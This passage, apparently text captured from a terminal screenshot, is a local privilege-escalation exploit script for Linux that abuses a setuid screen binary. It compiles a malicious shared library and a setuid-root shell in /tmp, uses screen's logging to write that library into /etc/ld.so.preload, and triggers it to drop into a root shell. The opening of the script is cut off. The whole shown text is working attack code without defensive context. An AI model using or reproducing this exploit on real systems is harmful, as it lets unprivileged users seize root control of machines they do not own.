 文件 动作 编辑 查看 帮助
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell